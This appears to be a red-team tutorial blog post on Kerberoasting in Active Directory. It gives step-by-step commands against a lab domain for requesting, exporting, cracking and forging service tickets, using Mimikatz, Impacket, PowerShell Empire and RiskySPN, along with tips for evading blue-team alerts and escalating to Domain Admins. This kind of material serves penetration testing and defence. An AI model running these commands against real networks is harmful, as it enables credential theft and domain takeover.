The process of cracking Kerberos service tickets and rewriting them in order to gain access to the targeted service is called Kerberoast. This is very common attack in red team engagements since it doesn’t require any interaction with the service as legitimate active directory access can be used to request and export the service ticket which can be cracked offline in order to retrieve the plain-text password of the service. This is because service tickets are encrypted with the hash (NTLM) of the service account so any domain user can dump hashes from services without the need to get a shell into the system that is running the service.
Red Teams usually attempt to crack tickets which have higher possibility to be configured with a weak password. Successful cracking of the ticket will not only give access to the service but sometimes it can lead to full domain compromise as often services might run under the context of an elevated account. These tickets can be identified by considering a number of factors such as:
- SPNs bind to domain user accounts
- Password last set
- Password expiration
- Last logon
Specifically the Kerberoast attack involves five steps:
- SPN Discovery
- Request Service Tickets
- Export Service Tickets
- Crack Service Tickets
- Rewrite Service Tickets & RAM Injection
The discovery of services in a network by querying the Active Directory for service principal names has been already covered in the SPN Discovery article.
Request Service Tickets
The easiest method to request the service ticket for a specific SPN is through PowerShell as it has been introduced by Tim Medin during his DerbyCon 4.0 talk.
Add-Type -AssemblyName System.IdentityModel New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "PENTESTLAB_001/WIN-PTELU2U07KG.PENTESTLAB.LOCAL:80"


Execution of the klist command will list all the available cached tickets.
klist

An alternative solution to request service tickets is through Mimikatz by specifying as a target the service principal name.
kerberos::ask /target:PENTESTLAB_001/WIN-PTELU2U07KG.PENTESTLAB.LOCAL:80

Similarly to klist the list of Kerberos tickets that exist in memory can be retrieved through Mimikatz. From an existing PowerShell session, the Invoke-Mimikatz script will output all the tickets.
Invoke-Mimikatz -Command '"kerberos::list"'

Alternatively loading the Kiwi module will add some additional Mimikatz commands which can performed the same task.
load kiwi kerberos_ticket_list
Or by executing a custom Kiwi command:
kiwi_cmd kerberos::list

Impacket has a python module which can request Kerberos service tickets that belong to domain users only which should be easier to cracked compared to computer accounts service tickets. However requires valid domain credentials in order to interact with the Active Directory since it will executed from a system that is not part of a domain.
./GetUserSPNs.py -request pentestlab.local/test


The service account hashes will also retrieved in John the Ripper format.
Identification of weak service tickets can be also performed automatically with a PowerShell module that was developed by Matan Hart and is part of RiskySPN. The purpose of this module is to perform an audit on the available service tickets that belong to users in order to find the tickets that are most prone to contain a weak password based on the user account and password expiration.

Find-PotentiallyCrackableAccounts -FullData -Verbose

The script will provide more detailed output compare to klist and Mimikatz including the Group information, password age and crack window.

Executing the same module with the domain parameter will return all the user accounts that have an associated service principal name.
Find-PotentiallyCrackableAccounts -Domain "pentestlab.local"

Service ticket information can be also exported in CSV format for offline review.
Export-PotentiallyCrackableAccounts

All the ticket information that was appeared in the console will be written into the file.
Part of the same repository there is also a script which can obtain a service ticket for a service instance by its SPN.

Get-TGSCipher -SPN "PENTESTLAB_001/WIN-PTELU2U07KG.PENTESTLAB.LOCAL:80"

The Kerberoast toolkit by Tim Medin has been re-implemented to automate the process. Auto-Kerberoast contains the original scripts of Tim including two PowerShell scripts that contain various functions that can be executed to request, list and export service tickets in Base64, John and Hashcat format.
List-UserSPNs

There is also a domain parameter which can list only the SPNs of a particular domain.
List-UserSPNs -Domain "pentestlab.local"
Export Service Tickets


Mimikatz is the standard tool which can export Kerberos service tickets. From a PowerShell session the following command will list all the available tickets in memory and will save them in the remote host.
Invoke-Mimikatz -Command '"kerberos::list /export"'
Similarly PowerShell Empire has a module which automates the task of Kerberos service ticket extraction.
usemodule credentials/mimikatz/extract_tickets

The module will use the Invoke-Mimikatz function to execute automatically the commands below.
standard::base64 kerberos::list /export
Ticket hashes for services that support Kerberos authentication can extracted directly with a PowerShell Empire module. The format of the hash can be extracted either as John or Hashcat.
usemodule credentials/invoke_kerberoast


The module will retrieve the password hashes for all the service accounts.

The AutoKerberoast PowerShell script will request and extract all the service tickets in base64 format.
Invoke-AutoKerberoast

There is also a script part of the AutoKerberoast repository which will display the extracted tickets in hashcat compatible format.

Tickets that belong to elevated groups for a particular domain can be also extracted for a more targeted Kerberoasting.
Invoke-AutoKerberoast -GroupName "Domain Admins" -Domain pentestlab.local -HashFormat John
The Get-TGSCipher PowerShell module that Matan Hart developed can extract the password hash of a service ticket in three different formats: John, Hashcat and Kerberoast. The service principal name of the associated service that the script requires can be retrieved during the SPN discovery process.
Get-TGSCipher -SPN "PENTESTLAB_001/WIN-PTELU2U07KG.PENTESTLAB.LOCAL:80" -Format John

The benefit of using Get-TGSCipher function is that eliminates the need of Mimikatz for ticket export which can trigger alerts to the blue team and also obtaining the hash directly reduces the step of converting the ticket to john format.
Crack Service Tickets

The python script tgsrepcrack is part of Tim Medin Kerberoast toolkit and can crack Kerberos tickets by supplying a password list.
python tgsrepcrack.py /root/Desktop/passwords.txt PENTESTLAB_001.kirbi
Lee Christensen developed extractServiceTicketParts python script which can extract the hash of a service ticket and tgscrack in Go language which can crack the hash.
python extractServiceTicketParts.py PENTESTLAB_001.kirbi

The binary requires the hashfile and wordlist local paths.
tgscrack.exe -hashfile hash.txt -wordlist passwords.txt

The password will appear in plain-text.
If PowerShell remoting is enabled then the password that has been retrieved from the service ticket can be used for execution of remote commands and for other lateral movement operations.
Enable-PSRemoting
$pass = 'Password123' | ConvertTo-SecureString -AsPlainText -Force
$creds = New-Object System.Management.Automation.PSCredential -ArgumentList 'PENTESTLAB_001', $pass
Invoke-Command -ScriptBlock {get-process} -ComputerName WIN-PTELU2U07KG.PENTESTLAB.LOCAL -Credential $creds


The list of running processes will be retrieved:
Rewrite Service Tickets & RAM Injection
Kerberos tickets are signed with the NTLM hash of the password. If the ticket hash has been cracked then it is possible to rewrite the ticket with Kerberoast python script. This tactic will allow to impersonate any domain user or a fake account when the service is going to be accessed. Additionally privilege escalation is also possible as the user can be added into an elevated group such as Domain Admins.

python kerberoast.py -p Password123 -r PENTESTLAB_001.kirbi -w PENTESTLAB.kirbi -u 500 python kerberoast.py -p Password123 -r PENTESTLAB_001.kirbi -w PENTESTLAB.kirbi -g 512
The new ticket can be injected back into the memory with the following Mimikatz command in order to perform authentication with the targeted service via Kerberos protocol.
kerberos::ptt PENTESTLAB.kirbi
Resources
- https://github.com/nidem/kerberoast
- https://github.com/xan7r/kerberoast
- https://github.com/cyberark/RiskySPN
- https://github.com/leechristensen/tgscrack
- http://www.harmj0y.net/blog/powershell/kerberoasting-without-mimikatz/
- https://adsecurity.org/?p=2293
- https://www.blackhillsinfosec.com/a-toast-to-kerberoast/
- https://blog.xpnsec.com/kerberos-attacks-part-1/
- https://www.cyberark.com/blog/service-accounts-weakest-link-chain/
Thank you very much for sharing 🙂 Keep up the good work!